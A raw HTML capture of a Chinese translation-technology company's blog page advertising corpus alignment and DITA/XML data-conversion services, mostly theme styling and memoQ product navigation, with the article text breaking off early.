

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datalsp.com/archives/11101
body_size: 14304
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, viewport-fit=cover">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<title>语料对齐加工服务-大辞科技</title>
<meta name="keywords" content="memoQ,语料对齐,加工服务,文本对齐服务">
<meta name="description" content="我们提供专业的语料对齐加工服务，通过先进的技术确保文本对齐的准确性和一致性。无论您的项目规模如何，我们的团队致力于优化语料对齐流程，提高翻译效率。借助我们的服务，您可以确保翻译记忆库和语料库的最佳性能，从而为您的翻译团队提供更好的工作工具和更一致的翻译质量。">
<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dahuzi-blocks-style-css-css' href='https://www.datalsp.com/wp-content/themes/Factory/admin/dahuzi-blocks/dist/blocks.style.build.css?ver=1732754766' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://www.datalsp.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 25%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='plugins-css' href='https://www.datalsp.com/wp-content/themes/Factory/static/css/plugins.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.datalsp.com/wp-content/themes/Factory/static/css/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.datalsp.com/wp-content/themes/Factory/static/css/responsive.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.datalsp.com/wp-content/themes/Factory/static/font-awesome/css/font-awesome.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.datalsp.com/wp-content/themes/Factory/static/fancybox3/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.datalsp.com/wp-content/themes/Factory/static/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.datalsp.com/wp-content/themes/Factory/static/js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="canonical" href="https://www.datalsp.com/archives/11101" />
<style>
* {
    text-transform: none !important;
}
</style>
<style>
.details-content ol li,.details-content ul li{border-bottom:dotted 1px #ccc;margin-bottom:20px;padding-bottom:20px;color:#333}
.details-content ul li{list-style-type:square}
.details-content ol li{list-style-type:decimal}
.details-content ol li:last-child,.details-content ul li:last-child{border:none;margin-bottom:0;padding-bottom:0}
.details-content ol,.details-content ul{margin:3% 0;background:#f5f4f6;padding:3% 3% 3% 2em;font-size:15px;line-height:1.5}
.details-content iframe[src*="player.bilibili.com"] {
    margin-bottom: 25px;
    width: 100%;
    height: 439px
}
@media screen and (max-width: 767px) {
    .details-content iframe[src*="player.bilibili.com"] {
        width:100%;
        height: 191px
    }
    .carousel-item .slide-image{min-height:220px;object-fit:cover}
}
</style><style>a:hover{color: #f47623;}
.header.header-style-2 .top-bar{background-color: #ffffff;}
.top-bar .contact-info li,.top-bar .social-icons ul li{color: #f47623;}
#projects_carousel.owl-carousel .owl-nav .owl-next,#projects_carousel.owl-carousel .owl-nav .owl-prev,.about-features .thumb .about-video,.blog-details .details-content .btn-box a,.blog-post .read-btn:hover,.border-style-2:after,.border-style-3:after,.btn-black,.btn-bordered,.btn-theme,.btn-theme-1,.btn-transparent,.btn-white,.contact-divider .contact-btn-item .contact-btn.style-1,.dropdown-buttons .menu-search-box .search-box button,.dropdown-item.active,.dropdown-item:active,.dropdown-item:hover,.header .menu-style.menu-hover-2 .navbar-nav li.active a.nav-link,.header .menu-style.menu-hover-2 .navbar-nav li:focus a.nav-link,.header .menu-style.menu-hover-2 .navbar-nav li:hover a.nav-link,.page-link-item ul li .active,.post-sticky,.slide-bar .slide-bar__item:hover,.slide-bar .slide-bar__item__tips,.social-icon.bordered-theme li:hover,.testimonials-post .testimonials-item .content small strong,.theme-sidebar .title-box h3:before,.theme-sidebar .widget_search button,.home-modular-19 a.btn-primary,.home-modular-17 .transparent-btn:hover,.home-modular-17 a.btn-primary,.modular15_wrapper .btn-outline-style:hover,.modular15_wrapper span.video-play-icon{background-color:#3b3751;}
.header .dropdown-menu{border-top: 2px solid #3b3751;}
.dropdown-buttons .menu-search-box ul{border: 2px solid #3b3751;}
.social-icon.bordered-theme li:hover,.product-details-title h2,.page-link-item ul li .active,.modular15_wrapper .btn-outline-style,.modular15_wrapper .btn-outline-style:hover{border-color:#3b3751;}
.slide-bar .slide-bar__item__tips:after{border-left: 6px solid #3b3751;}
.header.header-style-2 .menu-hover-2 .dropdown-buttons .btn-group .btn,.header .menu-hover-2 .dropdown-buttons .btn-group .btn,.section-title h2 span,.about-features .content h2 span,.about-features .content .company-funfact h2,.testimonials-post .testimonials-item .content i,.contact-text h2 span,.category .tab-category-menu li.current-cat a,.header .menu-style.bg-transparent .navbar-nav li.active a.nav-link, .header .menu-style.bg-transparent .navbar-nav li:focus a.nav-link, .header .menu-style.bg-transparent .navbar-nav li:hover a.nav-link,.modular15_wrapper .btn-outline-style{color: #3b3751;}
.header .fixed-header,.slide-text .sub-title h4,.welcome-feature .content,#projects_carousel.owl-carousel .owl-nav .owl-next:hover, #projects_carousel.owl-carousel .owl-nav .owl-prev:hover,#testimonials_carousel.owl-carousel .owl-nav .owl-next, #testimonials_carousel.owl-carousel .owl-nav .owl-prev,.blog-post .read-btn,.contact-text,.slide-bar,.theme-sidebar .widget_search button:hover,.page-link-item ul li a{background-color: #285575;}
.page-link-item ul li a,.contact-section .contact-bg{border-color:#285575;}
.client-section #client_carousel.owl-carousel .owl-nav .owl-prev,.client-section #client_carousel.owl-carousel .owl-nav .owl-next{color: #285575;}
footer.bg-theme-color-2,
.footer-copy-right.bg-theme-color-2{background-color:#d8d7e2 !important}
.footer-widget-one p,
.footer-list li a,
footer .blog-small-item .tex h5 a,
.footer-copy-right a,
.footer-menu li,
.footer-copy-right p,
.social-icon.bordered-theme li a,
.footer-title h4,
.footer-item h6{color:#3b3751 !important}
</style>

<link rel="icon" href="https://cdn.datalsp.com/2022/09/cropped-logo-e1663113734743-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.datalsp.com/2022/09/cropped-logo-e1663113734743-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.datalsp.com/2022/09/cropped-logo-e1663113734743-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.datalsp.com/2022/09/cropped-logo-e1663113734743-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-11101 single-format-standard wp-theme-Factory">

    
    <div class="page-wrapper">
                <header class="mobile-header header header-style-2 clearfix" >

                        <div class="top-bar">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-9">
                            <div class="contact-info">
                                <ul>
                                    <li>
                                        以国际化视野，驱动全球市场增长！                                    </li>
                                </ul>
                            </div>
                        </div>
                                                <div class="col-lg-3">
                            <div class="social-icons">
                                <ul>
                                    <li><i class="fa fa-phone"></i>服务热线：185 1650 1391</li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
            </div>
            
            <div class="menu-style menu-hover-2 bg-transparent clearfix">

                <div class="main-navigation main-mega-menu animated header-sticky">
                    <nav class="navbar navbar-expand-lg navbar-light">
                        <div class="container">

                            <a class="navbar-brand" href="https://www.datalsp.com">
                                                                    <img id="logo_img" src="https://www.datalsp.com/wp-content/uploads/2023051208453163.png" alt="">
                                                            </a> 
                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-collapse-1" aria-controls="navbar-collapse-1" aria-expanded="false">
                                <span class="navbar-toggler-icon"></span>
                            </button>

                            <div class="collapse navbar-collapse" id="navbar-collapse-1">

                                <ul class="pc-menu navbar-nav ml-xl-auto">
                                    <li  id="menu-item-13060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13060 nav-item nav-item dropdown"><a href="http://www.datalsp.com/" class="nav-link">首页</a></li>
<li  id="menu-item-18098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-18098 nav-item nav-item dropdown"><a href="https://www.datalsp.com/products" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-18098">产品与服务</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-18098">
	<li  id="menu-item-18025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18025 nav-item nav-item dropdown"><a href="https://www.datalsp.com/memoq-tms" class="dropdown-item">memoQ TMS</a></li>
	<li  id="menu-item-18523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18523 nav-item nav-item dropdown"><a href="https://www.datalsp.com/memoq-agt" class="dropdown-item">memoQ AGT</a></li>
	<li  id="menu-item-19666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19666 nav-item nav-item dropdown"><a href="https://www.datalsp.com/deepseek-memoq" class="dropdown-item">DS Trans</a></li>
</ul>
</li>
<li  id="menu-item-19428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-19428 nav-item nav-item dropdown"><a href="https://www.datalsp.com/solution" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-19428">解决方案</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-19428">
	<li  id="menu-item-19429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19429 nav-item nav-item dropdown"><a href="https://www.datalsp.com/game-localization" class="dropdown-item">游戏本地化</a></li>
</ul>
</li>
<li  id="menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-17276 nav-item menu-item-mega nav-item dropdown"><a href="https://www.datalsp.com/translation-tools/" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-17276">知识库</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-17276">
	<li  id="menu-item-19502" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown menu-item-19502 nav-item nav-item dropdown"><a href="https://www.datalsp.com/archives/19492" class="dropdown-item">memoQ 入门指南</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-17276">
		<li  id="menu-item-19547" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19547 nav-item nav-item dropdown"><a href="https://www.datalsp.com/archives/19492" class="dropdown-item">入门指南概览</a></li>
		<li  id="menu-item-18246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18246 nav-item menu-item-mega nav-item dropdown"><a href="https://www.datalsp.com/translation-tools/memoq-start-guide/memoq-client-getting-start/" class="dropdown-item">memoQ 桌面端</a></li>
		<li  id="menu-item-18245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18245 nav-item menu-item-mega nav-item dropdown"><a href="https://www.datalsp.com/translation-tools/memoq-start-guide/memoqweb-getting-start/" class="dropdown-item">memoQWeb</a></li>
		<li  id="menu-item-18673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18673 nav-item nav-item dropdown"><a href="https://www.datalsp.com/translation-tools/memoq-start-guide/memoq-pro/" class="dropdown-item">memoQ 单机版</a></li>
	</ul>
</li>
	<li  id="menu-item-18678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-18678 nav-item nav-item dropdown"><a href="https://www.datalsp.com/translation-tools/translation-tech/" class="dropdown-item">进阶知识库</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-17276">
		<li  id="menu-item-18101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18101 nav-item nav-item dropdown"><a href="https://www.datalsp.com/translation-tools/translation-tech/memoq-cat/" class="dropdown-item">memoQ 翻译编辑器</a></li>
		<li  id="menu-item-18759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18759 nav-item nav-item dropdown"><a href="https://www.datalsp.com/translation-tools/translation-tech/mtpe/" class="dropdown-item">自动化翻译</a></li>
		<li  id="menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17277 nav-item nav-item dropdown"><a href="https://www.datalsp.com/translation-tools/translation-tech/file-filters/" class="dropdown-item">文档格式解析</a></li>
		<li  id="menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17282 nav-item nav-item dropdown"><a href="https://www.datalsp.com/translation-tools/translation-tech/qa/" class="dropdown-item">翻译质量保证</a></li>
		<li  id="menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17278 nav-item nav-item dropdown"><a href="https://www.datalsp.com/translation-tools/translation-tech/terminology-management/" class="dropdown-item">术语动态管理</a></li>
		<li  id="menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17283 nav-item nav-item dropdown"><a href="https://www.datalsp.com/translation-tools/translation-tech/translation-project-management/" class="dropdown-item">翻译项目管理</a></li>
		<li  id="menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17280 nav-item nav-item dropdown"><a href="https://www.datalsp.com/translation-tools/translation-tech/regular-expressions/" class="dropdown-item">正则表达式</a></li>
		<li  id="menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17281 nav-item nav-item dropdown"><a href="https://www.datalsp.com/translation-tools/translation-tech/workflow-automation/" class="dropdown-item">流程自动化</a></li>
	</ul>
</li>
	<li  id="menu-item-18677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18677 nav-item nav-item dropdown"><a href="https://www.datalsp.com/translation-tools/ebooks/" class="dropdown-item">电子书</a></li>
</ul>
</li>
<li  id="menu-item-18668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18668 nav-item nav-item dropdown"><a href="https://www.datalsp.com/events/" class="nav-link">近期活动</a></li>
                                </ul>

                                                                <div class="dropdown-buttons">
                                    <div class="btn-group menu-search-box">
                                        <button type="button" class="btn dropdown-toggle" id="header-drop-3" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-search"></i></button>
                                        <ul class="dropdown-menu dropdown-menu-right dropdown-animation" aria-labelledby="header-drop-3" >
                                            <li>
                                                <form role="search" class="search-box" action="https://www.datalsp.com/">
                                                    <div class="form-group">
                                                        <input type="text" class="form-control" name="s" placeholder="搜索一下...">
                                                        <button type="submit" class="fa fa-search form-control-feedback"></button>
                                                    </div>
                                                </form>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                                
                            </div>
                        </div>
                    </nav>
                </div>
            </div>

        </header><section class="inner-area text-align-left" style="background-image: url('https://www.datalsp.com/wp-content/uploads/2020/11/memoQ背景-e1605314290929.png');">
  <div class="container">
    <div class="section-content">
      <div class="row">
        <div class="col-12">
          <h1>语料对齐加工服务</h1>
          <div class="banner-entry-meta">
                                                                        <span></span>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>


<section class="blog-section sidebar single-wrapper">
  <div class="container">
    <div class="row">
            <div class="col-md-8 col-lg-9">
                <div class="single-breadcrumbs">
          <i class="fa fa-home"></i> <a href="https://www.datalsp.com">首页</a> <span>&raquo;</span> <a href="https://www.datalsp.com/datalsp-blog/">博客</a>  <span>&raquo;</span> 语料对齐加工服务        </div>
                        <div class="blog-details">
          <div class="details-content mb-40">
            
            
            <section class="">
<section class="">
<section class="">DITA (Darwin Information Typing Architecture) 是OASIS技术标准，构建了基于XML 的技术写作框架。优势在于：</section>
</section>
</section>
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">
<ol>
<li>支持模块化写作</li>
<li>支持同源开发</li>
<li>内容与格式分离</li>
</ol>
</section>
</section>
</section>
</section>
</section>
</section>
<section class="">
<section class="">
<section class=""></section>
</section>
</section>
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">而将现有材料转换为符合DITA标准的XML文本是一项耗时耗力的工程。</section>
<section><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-11103" src="http://cdn.datalsp.com/2018/10/the-text-of-the-830139.jpg" alt="" width="4277" height="3292" /></section>
<section class="">大辞科技数据加工团队利用自身优势，提供语料加工和数据转换服务。根据您的需求，将您提供的原始数据文件加工成您能重复利用的文档资源，为您减少因加工文档数据而耗费的人力和物力。</p>
<section class="">
<section class="">
<section class="">大辞科技语料服务团队拥有丰富的语料加工经验和完善的作业流程，助您挖掘语言资产潜在价值。</section>
</section>
</section>
<section class="">
<section class="">
<section class=""></section>
</section>
</section>
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">· 语料对齐服务</section>
</section>
</section>
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">
